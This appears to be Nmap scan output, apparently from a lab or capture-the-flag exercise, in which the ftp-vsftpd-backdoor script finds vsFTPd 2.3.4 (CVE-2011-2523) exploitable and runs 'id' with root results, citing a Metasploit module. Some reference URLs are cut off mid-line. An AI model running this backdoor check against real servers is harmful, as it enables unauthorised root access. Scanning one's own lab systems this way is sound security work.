 PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root) groups=0(root)
|     References:
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/
its/unix/ftp/vsftpd_234_backdoor.rb
|       https://www.securityfocus.com/bid/48539
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|_      http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-downloa
kdoored.html
MAC Address: 02:42:AC:11:00:02 (Unknown)